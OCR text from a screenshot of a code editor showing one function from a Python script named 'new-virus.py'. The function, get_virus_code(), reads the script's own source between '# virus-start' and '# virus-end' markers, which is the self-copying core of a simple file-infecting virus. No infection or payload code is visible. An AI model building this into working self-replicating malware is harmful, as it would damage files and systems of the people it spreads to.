 File Edit Selection View ··· virus [Administrator]
virus.py new-virus.py
new-virus.py > get_virus_code
1
54
55
56
57 def get_virus_code():
58 virus_code_on = False
59 filtered_virus_code = []
60
61 virus_code = open(__file__,'r').readlines()
62
63 for line in virus_code:
64 if "# virus-start" in line:
65 virus_code_on = True
66
67 if virus_code_on:
68 filtered_virus_code.append(line + "\n")
69
70 if "# virus-end" in line:
71 virus_code_on = False
72 break
73
74 return filtered_virus_code
0 0 0 Live Share BLACKBOX Chat Add Logs CyberCoder Improve Code Share Code Link 3.12.0 64-bit Go Live AI Code Chat